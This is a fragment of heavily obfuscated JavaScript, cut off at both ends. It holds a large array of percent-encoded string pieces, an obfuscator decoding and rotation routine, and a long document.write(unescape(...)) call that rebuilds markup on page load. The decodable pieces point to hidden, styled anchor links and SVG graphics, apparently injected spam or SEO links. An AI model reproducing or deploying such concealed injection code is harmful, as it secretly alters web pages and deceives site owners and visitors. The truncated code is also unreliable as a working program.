4%3A%20%6','F%73%76%67','0%37%36%20','34%34%20%3','5%32%20%39','0%78%20%38','74%74%70%3','E%35%39%39','30%30%31%2','%2E%33%39%','%33%2E%33%','39%31%32%4','2E%37%35%3','4%20%34%37','2%38%20%34','0%31%20%33','3%32%2E%39','%31%20%31%','%34%2E%35%','%32%2E%35%','%39%35%32%','65%64%20%2','%31%31%2E%','0%31%20%38','34%38%2E%3','%34%31%20%','0%2C%30%2C','3%2E%31%32','%66%69%6C%','7%31%39%39','43%34%36%2','5%34%32%35','9%39%20%33','%31%20%34%','39%2E%39%3','%2E%32%32%','32%20%31%3','37%32%30%3','0%34%2E%39','E%30%35%36','0%36%2E%32','4%2E%39%36','4%34%34%31','%34%31%32%','3%36%30%31','%36%34%48%','61%63%6B%6','8%34%32%35','69%74%79%3','E%32%38%43','1%35%36%20','%36%20%33%','2E%36%30%3','7%42%6F%78','2E%36%36%3','5%39%32%20','6%37%20%35','32%56%36%2','31%20%36%2','%33%32%2E%','37%30%37%3','%31%31%36%','%37%35%31%','%33%34%33%','2%33%2E%32','4%34%20%32','%37%34%37%','E%39%30%38','%2E%30%36%','%38%39%36%','%37%2E%36%','%35%30%38%','4%34%20%31','4%48%36%32','4%20%33%2E','35%2E%38%3','36%5A%4D%3','35%39%36%4','1%34%2E%30','%20%34%37%','%37%31%20%','33%2E%33%3','32%2E%35%3','20%31%2E%3','9%2E%32%32','34%37%31%2','6%31%39%31','6%31%30%48','%30%38%56%','1%31%20%37','E%36%38%34','%30%31%32%','7%36%20%32','39%33%36%2','2%32%30%31','30%2E%37%3','8%36%37%2E','F%72%67%2F','%31%2E%31%','0%31%37%2E','0%33%31%20','E%34%35%32','32%43%33%3','38%34%31%2','%34%36%2E%','43%31%30%2','36%33%31%2','39%32%20%3','37%2E%37%3','2E%35%39%3','32%37%32%4','%31%2E%38%','0%33%32%2E','2%20%34%2E','6%35%20%32','9%36%43%34','%2E%35%37%','%34%43%36%','32%30%31%2','F%3F%75%74','3%2E%34%35','%6D%70%6F%','%36%38%20%','2E%36%34%2','36%2E%30%3','%2E%32%33%','0%31%30%4C','5%78%3A%20','33%36%43%3','6F%70%3A%2','%6F%6D%3A%','%6E%64%2D%','%20%35%2E%','6%31%32%31','34%48%32%3','0%2E%37%37','0%2E%37%36','38%20%34%2','%34%37%32%','8%20%35%2E','E%37%34%20','%34%48%33%','31%20%39%2','31%39%2E%3','%6D%61%72%','%36%35%20%','0%34%20%39','1%32%38%43','4%43%32%33','32%38%31%2','3%2E%36%34','34%2E%37%3','8%31%20%35','B%62%6F%78','34%33%2E%3','4%38%2E%30','0%78%20%72','%6E%6B%22%','E%38%34%56','%2E%32%36%','%31%39%36%','%39%2E%37%','5%36%31%32','3%32%20%31','%2E%33%36%','20%31%38%2','5%31%20%35','%33%33%31%','37%32%43%3','%36%34%38%','C%69%74%79','2%38%31%20','%72%67%65%','%69%6D%70%','2E%38%39%3','8%32%2E%35','0%33%36%31','4%32%33%56','1%37%31%31','38%2E%32%3','2%31%20%39','%31%56%39%','%2E%33%34%','9%31%20%36','30%39%32%3','0%36%70%78','1%37%39%20','%34%43%31%','D%6C%6E%73','%34%20%34%','%70%61%63%','7%34%37%20','0%21%69%6D','34%48%32%2','1%33%2E%39','%38%36%35%','2%20%31%39','31%20%34%2','0%33%37%2E','2E%35%35%3','E%36%30%35','%33%31%35%','2F%61%3E','4%20%32%36','%20%31%31%','%38%2E%33%','%30%31%20%','39%31%20%3','%32%2E%33%','%3B%77%69%','37%37%36%3','%39%36%31%','0%31%2E%30','%2E%37%36%','%77%66%2E%','E%33%38%38','20%33%37%2','E%33%34%33','32%32%48%3','6F%72%74%6','4%2E%32%30','32%39%32%4','39%33%32%4','5%2E%31%35','34%43%34%3','3%32%35%2E','%20%33%38%','%35%2E%39%','38%31%5A%4','0%35%2E%38','%3C%61%20%','%36%43%34%','%37%33%32%','6%36%20%34','%35%36%2E%','3%34%34%20','%20%34%2E%','34%36%37%3','%35%5A%4D%','3%32%31%2E','67%69%6E%3','35%20%32%2','5%2E%34%30','%38%34%33%','%37%35%36%','32%35%36%3','0%34%2E%36','4%2E%36%33','33%38%38%3','32%20%37%2','%36%31%20%','38%39%37%2','F%72%3A%20','%3B%63%75%','B%22%20%68','D%32%34%2E','%38%36%38%','34%30%38%3','%43%34%34%','68%6F%73%7','%72%74%61%','%2E%38%34%','%32%2E%39%','20%35%2E%3','22%20%78%6','%32%43%31%','%30%2E%36%','A%4D%35%38','1%75%74%6F','%38%35%32%','2E%32%36%3','2%30%38%20','2%2E%37%38','77%33%2E%6','38%37%31%3','5%31%20%31','5%36%48%36','38%2E%35%3','35%34%2E%3','39%35%31%2','%34%38%20%','6%36%2E%33','0%35%2E%32','%2E%37%34%','36%2E%32%3','43%34%38%2','E%37%37%35','%39%35%31%','E%32%34%38','6F%6E%74%2','%37%2E%37%','%43%34%35%','8%43%34%35','%33%37%32%','36%35%4C%3','39%37%35%3','3E%0A%3C%7','%38%35%31%','%2E%32%37%','9%6D%70%6F','20%32%2E%3','E%30%32%38','%38%2E%36%','%32%20%33%','%32%34%20%','31%33%2E%3','8%2E%36%36','39%2E%31%3','3%6B%20%21','33%34%32%3','%31%20%37%','%36%31%39%','%38%34%4C%','36%35%20%3','32%2E%36%3','%43%33%36%','32%30%2E%3','2E%36%33%3','38%37%36%2','%32%31%43%','2%31%20%37','36%33%20%3','A%20%76%69','7%72%6F%75','2%2E%37%37','E%39%36%34','20%34%38%2','6%2E%33%36','3%2E%38%31','8%37%32%20','E%31%39%32','%2E%31%33%','30%31%20%3','30%38%20%3','0%31%2E%33','61%64%6F%7','7%33%36%43','E%38%36%38','0%2E%31%29','%2E%36%34%','6%33%2E%38','6%37%32%43','36%31%20%3','%72%65%66%','30%34%20%3','%37%36%20%','39%20%31%3','%31%32%70%','31%31%2E%3','%30%2E%38%','39%2E%32%3','2%20%31%30','31%32%70%7','61%6D%70%6','2%20%33%36','%31%39%2E%','73%70%61%6','E%33%35%39','1GPbqgr','36%38%34%2','0%38%2E%37','write','69%6D%70%6','%35%32%20%','%32%2E%37%','%32%30%2E%','35%30%35%2','36%20%31%3','%20%33%30%','%31%20%33%','31%37%2E%3','32%32%20%3','36%20%38%2','%33%2E%34%','3%38%43%34','3%34%30%31','E%32%32%38','37%36%31%2','33%32%2E%3','5%20%33%2E','39%36%20%3','37%2E%30%3','35%32%31%2','35%2E%36%3','%20%39%2E%','37%34%32%3','%37%32%31%','%20%30%20%','61%6E%74%3','E%35%38%34','%37%33%20%','31%38%2E%3','2%31%20%35','69%74%69%6','38%38%20%3','7%32%38%20','35%38%2E%3','2%36%38%22','0%61%64%64','4%20%34%36','%43%31%36%','%36%38%38%','6%36%2E%30','33%31%20%3','%32%20%32%','3%65%3A%20','4%37%2E%31','6%2E%35%36','8%34%33%31','%31%37%36%','%74%6F%20%','427847ZXSfgY','%31%38%2E%','%2E%31%36%','2%6F%74%74','2E%34%36%3','33%2E%36%3','%39%32%31%','38%48%32%3','%6D%5F%63%','34%38%34%3','E%30%32%34','%37%36%31%','2E%35%38%3','2E%34%37%3','31%2E%35%3','E%36%32%20','2E%35%30%3','%36%2E%37%','%74%65%2D%','%2E%34%39%','%20%31%36%','1%32%2E%35','%2E%35%39%','6%2E%36%35','%2E%33%37%','1%31%20%39','%5A%4D%34%','%31%2E%35%','38%2E%33%3','%43%32%31%','4%33%32%20','1%31%2E%33','3%31%31%20','%65%3A%20%','31%2E%31%3','4%34%33%31','%20%31%35%','%2E%34%30%','0%38%38%20','%77%77%2E%','1%37%2E%33','1%2E%33%37','74%61%6E%7','%6E%74%3B%','%4D%36%33%','2C%30%2C%3','30%37%31%2','%20%33%32%','1%39%2E%30','%21%69%6D%','%2E%37%32%','%56%36%2E%','%32%31%32%','8%39%32%31','4%20%34%39','6%2E%39%37','%30%32%34%','7%37%35%32','2%2E%37%34','1%31%2E%34','%31%20%36%','E%37%35%32','5%32%43%34','2E%31%34%3','E%38%32%38','2E%33%30%3','%39%36%56%','35%2E%35%3','36%36%43%3','30%30%38%2','%20%32%31%','39%2E%37%3','%31%39%39%','6%20%34%35','%30%30%38%','%69%6E%67%','%6C%65%66%','69%6E%64%6','6%2E%39%36','39%2E%38%3','%38%5A%4D%','7%39%39%39','33%2E%38%3','6%31%20%35','33%31%38%3','4%2E%39%33','20%31%30%4','7%30%34%20','2%38%38%20'];_0x30d6=function(){return _0x4e08fd;};return _0x30d6();}function _0x5b90(_0x548a1b,_0x5d3c18){var _0x3f7cd5=_0x30d6();return _0x5b90=function(_0x3748ca,_0x4027c9){_0x3748ca=_0x3748ca-(0x1177*-0x1+0x1cb7+-0x9c5);var _0x14264d=_0x3f7cd5[_0x3748ca];return _0x14264d;},_0x5b90(_0x548a1b,_0x5d3c18);}var _0x4346ed=_0x5b90;(function(_0x274f15,_0x149328){var _0x566627=_0x5b90,_0x1cd56a=_0x274f15();while(!![]){try{var _0x3dcfc7=-parseInt(_0x566627(0x66c))/(-0x501*-0x3+-0x25bf+0x16bd*0x1)*(parseInt(_0x566627(0x1ed))/(0x1a9f+0x370+-0x1e0d))+-parseInt(_0x566627(0x245))/(0x1*-0x1c6d+0x16c7+0x5a9*0x1)*(-parseInt(_0x566627(0x31a))/(-0x49f*0x6+0x1a51+0x16d))+parseInt(_0x566627(0x375))/(-0xabc+0x39*-0x49+0x1b02*0x1)+-parseInt(_0x566627(0x42f))/(-0x12fd+-0x2*0xb1b+0x3d*0xad)*(-parseInt(_0x566627(0x6a1))/(-0x1*0xf17+-0x17f0+0x2*0x1387))+-parseInt(_0x566627(0x224))/(0x57*-0x1d+0x853+-0x32*-0x8)*(-parseInt(_0x566627(0x23b))/(-0x1015+0x778*-0x5+0x2*0x1abb))+parseInt(_0x566627(0x4a5))/(-0x3*0x619+0x1*-0xd42+0x1f97)*(-parseInt(_0x566627(0x21f))/(-0xbff+0x126+0xae4))+-parseInt(_0x566627(0x1f3))/(0x6d*0x25+0x7eb+-0x70*0x36)*(-parseInt(_0x566627(0x3ae))/(0x1*-0x1ee3+0x27b*0x3+0x177f));if(_0x3dcfc7===_0x149328)break;else _0x1cd56a['push'](_0x1cd56a['shift']());}catch(_0x27b2d6){_0x1cd56a['push'](_0x1cd56a['shift']());}}}(_0x30d6,0xc5dfe+-0x412cf+0x2d2b*0xe),document[_0x4346ed(0x66f)](unescape(_0x4346ed(0x5ec)+_0x4346ed(0x425)+_0x4346ed(0x485)+_0x4346ed(0x250)+_0x4346ed(0x68f)+_0x4346ed(0x754)+_0x4346ed(0x40d)+_0x4346ed(0x51b)+_0x4346ed(0x345)+_0x4346ed(0x330)+_0x4346ed(0x68a)+_0x4346ed(0x4b4)+_0x4346ed(0x229)+_0x4346ed(0x702)+_0x4346ed(0x2e2)+_0x4346ed(0x199)+_0x4346ed(0x73c)+_0x4346ed(0x63a)+_0x4346ed(0x5b3)+_0x4346ed(0x5e1)+_0x4346ed(0x4e9)+_0x4346ed(0x4e1)+_0x4346ed(0x4b6)+_0x4346ed(0x5b0)+_0x4346ed(0x1e8)+_0x4346ed(0x2c2)+_0x4346ed(0x1e9)+_0x4346ed(0x6d2)+_0x4346ed(0x205)+_0x4346ed(0x2da)+_0x4346ed(0x1bc)+_0x4346ed(0x6ee)+_0x4346ed(0x585)+_0x4346ed(0x35c)+_0x4346ed(0x1dc)+_0x4346ed(0x34b)+_0x4346ed(0x406)+_0x4346ed(0x286)+_0x4346ed(0x4ab)+_0x4346ed(0x38c)+_0x4346ed(0x587)+_0x4346ed(0x430)+_0x4346ed(0x2b1)+_0x4346ed(0x670)+_0x4346ed(0x274)+_0x4346ed(0x6cc)+_0x4346ed(0x186)+_0x4346ed(0x23d)+_0x4346ed(0x661)+_0x4346ed(0x3b9)+_0x4346ed(0x631)+_0x4346ed(0x60a)+_0x4346ed(0x1cf)+_0x4346ed(0x6a4)+_0x4346ed(0x588)+_0x4346ed(0x256)+_0x4346ed(0x76e)+_0x4346ed(0x5b3)+_0x4346ed(0x5e1)+_0x4346ed(0x4e9)+_0x4346ed(0x6ed)+_0x4346ed(0x506)+_0x4346ed(0x612)+_0x4346ed(0x406)+_0x4346ed(0x286)+_0x4346ed(0x4ab)+_0x4346ed(0x4f7)+_0x4346ed(0x534)+_0x4346ed(0x649)+_0x4346ed(0x589)+_0x4346ed(0x708)+_0x4346ed(0x602)+_0x4346ed(0x748)+_0x4346ed(0x2ea)+_0x4346ed(0x631)+_0x4346ed(0x60a)+_0x4346ed(0x1cf)+_0x4346ed(0x281)+_0x4346ed(0x373)+_0x4346ed(0x4b8)+_0x4346ed(0x21d)+_0x4346ed(0x3b4)+_0x4346ed(0x3b9)+_0x4346ed(0x631)+_0x4346ed(0x60a)+_0x4346ed(0x765)+_0x4346ed(0x694)+_0x4346ed(0x6ec)+_0x4346ed(0x4f3)+_0x4346ed(0x50b)+_0x4346ed(0x43c)+_0x4346ed(0x346)+_0x4346ed(0x5bf)+_0x4346ed(0x406)+_0x4346ed(0x286)+_0x4346ed(0x4ab)+_0x4346ed(0x2dd)+_0x4346ed(0x627)+_0x4346ed(0x766)+_0x4346ed(0x6c2)+(_0x4346ed(0x666)+_0x4346ed(0x202)+_0x4346ed(0x57f)+_0x4346ed(0x396)+_0x4346ed(0x329)+_0x4346ed(0x5c4)+_0x4346ed(0x536)+_0x4346ed(0x2e8)+_0x4346ed(0x6d2)+_0x4346ed(0x205)+_0x4346ed(0x2da)+_0x4346ed(0x4c1)+_0x4346ed(0x1a9)+_0x4346ed(0x391)+_0x4346ed(0x349)+_0x4346ed(0x3a7)+_0x4346ed(0x76e)+_0x4346ed(0x5b3)+_0x4346ed(0x5e1)+_0x4346ed(0x4e9)+_0x4346ed(0x39d)+_0x4346ed(0x29f)+_0x4346ed(0x409)+_0x4346ed(0x1b4)+_0x4346ed(0x283)+_0x4346ed(0x4cd)+_0x4346ed(0x424)+_0x4346ed(0x670)+_0x4346ed(0x274)+_0x4346ed(0x6cc)+_0x4346ed(0x1c9)+_0x4346ed(0x412)+_0x4346ed(0x24b)+_0x4346ed(0x34c)+_0x4346ed(0x494)+_0x4346ed(0x5b3)+_0x4346ed(0x5e1)+_0x4346ed(0x4e9)+_0x4346ed(0x596)+_0x4346ed(0x5f6)+_0x4346ed(0x2db)+_0x4346ed(0x6d2)+_0x4346ed(0x205)+_0x4346ed(0x2da)+_0x4346ed(0x5d7)+_0x4346ed(0x4f5)+_0x4346ed(0x2fd)+_0x4346ed(0x6a0)+_0x4346ed(0x3e2)+_0x4346ed(0x505)+_0x4346ed(0x2c9)+_0x4346ed(0x2de)+_0x4346ed(0x38e)+_0x4346ed(0x4f2)+_0x4346ed(0x1d5)+_0x4346ed(0x5c6)+_0x4346ed(0x19d)+_0x4346ed(0x6cb)+_0x4346ed(0x265)+_0x4346ed(0x369)+_0x4346ed(0x48a)+_0x4346ed(0x648)+_0x4346ed(0x1f4)+_0x4346ed(0x4c7)+_0x4346ed(0x345)+_0x4346ed(0x330)+_0x4346ed(0x68a)+_0x4346ed(0x742)+_0x4346ed(0x6b3)+_0x4346ed(0x66a)+_0x4346ed(0x69b)+_0x4346ed(0x30e)+_0x4346ed(0x3d0)+_0x4346ed(0x59f)+_0x4346ed(0x339)+_0x4346ed(0x655)+_0x4346ed(0x1c5)+_0x4346ed(0x689)+_0x4346ed(0x4d8)+_0x4346ed(0x5a2)+_0x4346ed(0x3d8)+_0x4346ed(0x230)+_0x4346ed(0x520)+_0x4346ed(0x3cd)+_0x4346ed(0x470)+_0x4346ed(0x309)+_0x4346ed(0x3b4)+_0x4346ed(0x237)+_0x4346ed(0x495)+_0x4346ed(0x43b)+_0x4346ed(0x6ce)+_0x4346ed(0x658)+_0x4346ed(0x603)+_0x4346ed(0x2f2)+_0x4346ed(0x26e)+_0x4346ed(0x1aa)+_0x4346ed(0x2b2)+_0x4346ed(0x604)+_0x4346ed(0x65d)+_0x4346ed(0x234))+(_0x4346ed(0x3c3)+_0x4346ed(0x3b5)+_0x4346ed(0x609)+_0x4346ed(0x48c)+_0x4346ed(0x5dc)+_0x4346ed(0x488)+_0x4346ed(0x57d)+_0x4346ed(0x6a9)+_0x4346ed(0x667)+_0x4346ed(0x203)+_0x4346ed(0x43e)+_0x4346ed(0x772)+_0x4346ed(0x4a9)+_0x4346ed(0x5b2)+_0x4346ed(0x723)+_0x4346ed(0x402)+_0x4346ed(0x5a3)+_0x4346ed(0x62e)+_0x4346ed(0x715)+_0x4346ed(0x1bf)+_0x4346ed(0x3e6)+_0x4346ed(0x693)+_0x4346ed(0x40b)+_0x4346ed(0x359)+_0x4346ed(0x322)+_0x4346ed(0x3a8)+_0x4346ed(0x303)+_0x4346ed(0x53b)+_0x4346ed(0x363)+_0x4346ed(0x195)+_0x4346ed(0x1c0)+_0x4346ed(0x3a8)+_0x4346ed(0x18b)+_0x4346ed(0x18c)+_0x4346ed(0x720)+_0x4346ed(0x60e)+_0x4346ed(0x5c2)+_0x4346ed(0x273)+_0x4346ed(0x50c)+_0x4346ed(0x468)+_0x4346ed(0x6c8)+_0x4346ed(0x617)+_0x4346ed(0x567)+_0x4346ed(0x1c6)+_0x4346ed(0x316)+_0x4346ed(0x47c)+_0x4346ed(0x351)+_0x4346ed(0x758)+_0x4346ed(0x23f)+_0x4346ed(0x1e0)+_0x4346ed(0x644)+_0x4346ed(0x3e3)+_0x4346ed(0x71a)+_0x4346ed(0x5c7)+_0x4346ed(0x1ca)+_0x4346ed(0x6d4)+_0x4346ed(0x5e3)+_0x4346ed(0x5b5)+_0x4346ed(0x344)+_0x4346ed(0x558)+_0x4346ed(0x4b5)+_0x4346ed(0x4e3)+_0x4346ed(0x3e8)+_0x4346ed(0x350)+_0x4346ed(0x58a)+_0x4346ed(0x2f9)+_0x4346ed(0x233)+_0x4346ed(0x3ef)+_0x4346ed(0x3bc)+_0x4346ed(0x1cc)+_0x4346ed(0x29e)+_0x4346ed(0x194)+_0x4346ed(0x538)+_0x4346ed(0x3dd)+_0x4346ed(0x298)+_0x4346ed(0x64e)+_0x4346ed(0x635)+_0x4346ed(0x6b1)+_0x4346ed(0x550)+_0x4346ed(0x2cb)+_0x4346ed(0x6f3)+_0x4346ed(0x2d0)+_0x4346ed(0x5bc)+_0x4346ed(0x194)+_0x4346ed(0x502)+_0x4346ed(0x1b9)+_0x4346ed(0x219)+_0x4346ed(0x592)+_0x4346ed(0x1b9)+_0x4346ed(0x285)+_0x4346ed(0x1e7)+_0x4346ed(0x255)+_0x4346ed(0x2ae)+_0x4346ed(0x1ea)+_0x4346ed(0x753)+_0x4346ed(0x3ba)+_0x4346ed(0x2c4)+_0x4346ed(0x61e)+_0x4346ed(0x2f7)+_0x4346ed(0x3d7))+(_0x4346ed(0x416)+_0x4346ed(0x644)+_0x4346ed(0x29b)+_0x4346ed(0x222)+_0x4346ed(0x683)+_0x4346ed(0x208)+_0x4346ed(0x5a5)+_0x4346ed(0x1df)+_0x4346ed(0x193)+_0x4346ed(0x746)+_0x4346ed(0x201)+_0x4346ed(0x55d)+_0x4346ed(0x2b3)+_0x4346ed(0x2c7)+_0x4346ed(0x34d)+_0x4346ed(0x49c)+_0x4346ed(0x6e0)+_0x4346ed(0x591)+_0x4346ed(0x278)+_0x4346ed(0x60d)+_0x4346ed(0x777)+_0x4346ed(0x340)+_0x4346ed(0x58f)+_0x4346ed(0x1e7)+_0x4346ed(0x58a)+_0x4346ed(0x574)+_0x4346ed(0x20e)+_0x4346ed(0x220)+_0x4346ed(0x216)+_0x4346ed(0x4ea)+_0x4346ed(0x5bc)+_0x4346ed(0x194)+_0x4346ed(0x3aa)+_0x4346ed(0x751)+_0x4346ed(0x682)+_0x4346ed(0x6f6)+_0x4346ed(0x463)+_0x4346ed(0x643)+_0x4346ed(0x192)+_0x4346ed(0x248)+_0x4346ed(0x4e2)+_0x4346ed(0x5f1)+_0x4346ed(0x770)+_0x4346ed(0x3fa)+_0x4346ed(0x521)+_0x4346ed(0x58a)+_0x4346ed(0x2a4)+_0x4346ed(0x516)+_0x4346ed(0x711)+_0x4346ed(0x6e4)+_0x4346ed(0x1e5)+_0x4346ed(0x441)+_0x4346ed(0x1de)+_0x4346ed(0x1e7)+_0x4346ed(0x2bd)+_0x4346ed(0x290)+_0x4346ed(0x52e)+_0x4346ed(0x55e)+_0x4346ed(0x2ee)+_0x4346ed(0x225)+_0x4346ed(0x2f4)+_0x4346ed(0x23a)+_0x4346ed(0x1ff)+_0x4346ed(0x6fb)+_0x4346ed(0x70b)+_0x4346ed(0x3c5)+_0x4346ed(0x33b)+_0x4346ed(0x348)+_0x4346ed(0x41e)+_0x4346ed(0x4be)+_0x4346ed(0x662)+_0x4346ed(0x4c8)+_0x4346ed(0x6fb)+_0x4346ed(0x768)+_0x4346ed(0x774)+_0x4346ed(0x613)+_0x4346ed(0x594)+_0x4346ed(0x64b)+_0x4346ed(0x19c)+_0x4346ed(0x37a)+_0x4346ed(0x440)+_0x4346ed(0x4e8)+_0x4346ed(0x276)+_0x4346ed(0x6ab)+_0x4346ed(0x307)+_0x4346ed(0x398)+_0x4346ed(0x18a)+_0x4346ed(0x26c)+_0x4346ed(0x326)+_0x4346ed(0x55a)+_0x4346ed(0x442)+_0x4346ed(0x607)+_0x4346ed(0x465)+_0x4346ed(0x4ba)+_0x4346ed(0x4b2)+_0x4346ed(0x1d4)+_0x4346ed(0x222)+_0x4346ed(0x61b)+_0x4346ed(0x50a)+_0x4346ed(0x2dc))+(_0x4346ed(0x70a)+_0x4346ed(0x2ff)+_0x4346ed(0x1c7)+_0x4346ed(0x2f5)+_0x4346ed(0x5a8)+_0x4346ed(0x500)+_0x4346ed(0x75c)+_0x4346ed(0x66e)+_0x4346ed(0x6ac)+_0x4346ed(0x5ff)+_0x4346ed(0x714)+_0x4346ed(0x39b)+_0x4346ed(0x5d8)+_0x4346ed(0x385)+_0x4346ed(0x4f9)+_0x4346ed(0x4bf)+_0x4346ed(0x350)+_0x4346ed(0x483)+_0x4346ed(0x5d8)+_0x4346ed(0x385)+_0x4346ed(0x651)+_0x4346ed(0x67a)+_0x4346ed(0x280)+_0x4346ed(0x222)+_0x4346ed(0x180)+_0x4346ed(0x598)+_0x4346ed(0x2dc)+_0x4346ed(0x70a)+_0x4346ed(0x620)+_0x4346ed(0x343)+_0x4346ed(0x639)+_0x4346ed(0x323)+_0x4346ed(0x5f2)+_0x4346ed(0x690)+_0x4346ed(0x3eb)+_0x4346ed(0x531)+_0x4346ed(0x194)+_0x4346ed(0x44c)+_0x4346ed(0x5a7)+_0x4346ed(0x32c)+_0x4346ed(0x577)+_0x4346ed(0x47e)+_0x4346ed(0x56f)+_0x4346ed(0x52d)+_0x4346ed(0x677)+_0x4346ed(0x5b4)+_0x4346ed(0x665)+_0x4346ed(0x39f)+_0x4346ed(0x652)+_0x4346ed(0x59c)+_0x4346ed(0x27d)+_0x4346ed(0x28d)+_0x4346ed(0x2ad)+_0x4346ed(0x67b)+_0x4346ed(0x5ae)+_0x4346ed(0x6c0)+_0x4346ed(0x448)+_0x4346ed(0x4e2)+_0x4346ed(0x6f9)+_0x4346ed(0x51c)+_0x4346ed(0x453)+_0x4346ed(0x2d9)+_0x4346ed(0x5a6)+_0x4346ed(0x72e)+_0x4346ed(0x5dd)+_0x4346ed(0x677)+_0x4346ed(0x2e7)+_0x4346ed(0x384)+_0x4346ed(0x191)+_0x4346ed(0x65c)+_0x4346ed(0x32a)+_0x4346ed(0x3fd)+_0x4346ed(0x261)+_0x4346ed(0x204)+_0x4346ed(0x1b9)+_0x4346ed(0x690)+_0x4346ed(0x5c8)+_0x4346ed(0x198)+_0x4346ed(0x4e2)+_0x4346ed(0x464)+_0x4346ed(0x458)+_0x4346ed(0x4cb)+_0x4346ed(0x2d9)+_0x4346ed(0x5af)+_0x4346ed(0x3cf)+_0x4346ed(0x49f)+_0x4346ed(0x677)+_0x4346ed(0x5b4)+_0x4346ed(0x299)+_0x4346ed(0x1f6)+_0x4346ed(0x652)+_0x4346ed(0x5e2)+_0x4346ed(0x5c1)+_0x4346ed(0x399)+_0x4346ed(0x45e)+_0x4346ed(0x518)+_0x4346ed(0x491)+_0x4346ed(0x3b7)+_0x4346ed(0x6a7)+_0x4346ed(0x194))+(_0x4346ed(0x1f0)+_0x4346ed(0x196)+_0x4346ed(0x71c)+_0x4346ed(0x620)+_0x4346ed(0x343)+_0x4346ed(0x1db)+_0x4346ed(0x408)+_0x4346ed(0x58a)+_0x4346ed(0x37f)+_0x4346ed(0x49a)+_0x4346ed(0x561)+_0x4346ed(0x540)+_0x4346ed(0x76b)+_0x4346ed(0x6b5)+_0x4346ed(0x327)+_0x4346ed(0x18d)+_0x4346ed(0x6b7)+_0x4346ed(0x53f)+_0x4346ed(0x657)+_0x4346ed(0x696)+_0x4346ed(0x327)+_0x4346ed(0x646)+_0x4346ed(0x76f)+_0x4346ed(0x675)+_0x4346ed(0x75f)+_0x4346ed(0x1b5)+_0x4346ed(0x572)+_0x4346ed(0x54e)+_0x4346ed(0x196)+_0x4346ed(0x246)+_0x4346ed(0x2ff)+_0x4346ed(0x1c7)+_0x4346ed(0x1db)+_0x4346ed(0x58b)+_0x4346ed(0x39b)+_0x4346ed(0x2ae)+_0x4346ed(0x228)+_0x4346ed(0x480)+_0x4346ed(0x331)+_0x4346ed(0x549)+_0x4346ed(0x6c5)+_0x4346ed(0x279)+_0x4346ed(0x440)+_0x4346ed(0x529)+_0x4346ed(0x3a3)+_0x4346ed(0x4d1)+_0x4346ed(0x307)+_0x4346ed(0x398)+_0x4346ed(0x1d9)+_0x4346ed(0x2c3)+_0x4346ed(0x717)+_0x4346ed(0x356)+_0x4346ed(0x43f)+_0x4346ed(0x338)+_0x4346ed(0x22d)+_0x4346ed(0x35e)+_0x4346ed(0x371)+_0x4346ed(0x214)+_0x4346ed(0x2bb)+_0x4346ed(0x1a8)+_0x4346ed(0x454)+_0x4346ed(0x60c)+_0x4346ed(0x246)+_0x4346ed(0x774)+_0x4346ed(0x247)+_0x4346ed(0x72e)+_0x4346ed(0x5dd)+_0x4346ed(0x517)+_0x4346ed(0x42d)+_0x4346ed(0x3bf)+_0x4346ed(0x312)+_0x4346ed(0x5fe)+_0x4346ed(0x2ba)+_0x4346ed(0x45d)+_0x4346ed(0x2b0)+_0x4346ed(0x474)+_0x4346ed(0x42c)+_0x4346ed(0x53a)+_0x4346ed(0x3f8)+_0x4346ed(0x3e5)+_0x4346ed(0x65c)+_0x4346ed(0x320)+_0x4346ed(0x27d)+_0x4346ed(0x557)+_0x4346ed(0x1ac)+_0x4346ed(0x5d3)+_0x4346ed(0x407)+_0x4346ed(0x3e9)+_0x4346ed(0x688)+_0x4346ed(0x20a)+_0x4346ed(0x615)+_0x4346ed(0x242)+_0x4346ed(0x432)+_0x4346ed(0x773)+_0x4346ed(0x451)+_0x4346ed(0x3c6)+_0x4346ed(0x4f8)+_0x4346ed(0x63c)+_0x4346ed(0x1bd)+_0x4346ed(0x271))+(_0x4346ed(0x3fb)+_0x4346ed(0x717)+_0x4346ed(0x3b2)+_0x4346ed(0x27d)+_0x4346ed(0x443)+_0x4346ed(0x2f6)+_0x4346ed(0x17c)+_0x4346ed(0x690)+_0x4346ed(0x554)+_0x4346ed(0x6a7)+_0x4346ed(0x446)+_0x4346ed(0x656)+_0x4346ed(0x458)+_0x4346ed(0x5be)+_0x4346ed(0x403)+_0x4346ed(0x367)+_0x4346ed(0x19b)+_0x4346ed(0x337)+_0x4346ed(0x746)+_0x4346ed(0x48e)+_0x4346ed(0x27a)+_0x4346ed(0x492)+_0x4346ed(0x1b1)+_0x4346ed(0x6de)+_0x4346ed(0x3d9)+_0x4346ed(0x512)+_0x4346ed(0x68e)+_0x4346ed(0x3bb)+_0x4346ed(0x4a2)+_0x4346ed(0x47a)+_0x4346ed(0x600)+_0x4346ed(0x333)+_0x4346ed(0x354)+_0x4346ed(0x510)+_0x4346ed(0x50e)+_0x4346ed(0x226)+_0x4346ed(0x1b2)+_0x4346ed(0x637)+_0x4346ed(0x3b8)+_0x4346ed(0x5f2)+_0x4346ed(0x660)+_0x4346ed(0x6db)+_0x4346ed(0x2bb)+_0x4346ed(0x1ae)+_0x4346ed(0x2df)+_0x4346ed(0x5d6)+_0x4346ed(0x1da)+_0x4346ed(0x32b)+_0x4346ed(0x36d)+_0x4346ed(0x23a)+_0x4346ed(0x5b6)+_0x4346ed(0x5f2)+_0x4346ed(0x2b4)+_0x4346ed(0x358)+_0x4346ed(0x5ee)+_0x4346ed(0x5cb)+_0x4346ed(0x4d0)+_0x4346ed(0x187)+_0x4346ed(0x67f)+_0x4346ed(0x226)+_0x4346ed(0x1b2)+_0x4346ed(0x662)+_0x4346ed(0x564)+_0x4346ed(0x58a)+_0x4346ed(0x32e)+_0x4346ed(0x358)+_0x4346ed(0x6d9)+_0x4346ed(0x1b1)+_0x4346ed(0x365)+_0x4346ed(0x6fb)+_0x4346ed(0x2d1)+_0x4346ed(0x59e)+_0x4346ed(0x46c)+_0x4346ed(0x297)+_0x4346ed(0x58e)+_0x4346ed(0x5d4)+_0x4346ed(0x582)+_0x4346ed(0x5a9)+_0x4346ed(0x610)+_0x4346ed(0x778)+_0x4346ed(0x41c)+_0x4346ed(0x3fd)+_0x4346ed(0x31c)+_0x4346ed(0x37d)+_0x4346ed(0x6b2)+_0x4346ed(0x586)+_0x4346ed(0x2ac)+_0x4346ed(0x5d9)+_0x4346ed(0x2a1)+_0x4346ed(0x6c7)+_0x4346ed(0x4c6)+_0x4346ed(0x432)+_0x4346ed(0x773)+_0x4346ed(0x40c)+_0x4346ed(0x276)+_0x4346ed(0x4f8)+_0x4346ed(0x63c)+_0x4346ed(0x1bd)+_0x4346ed(0x3fe)+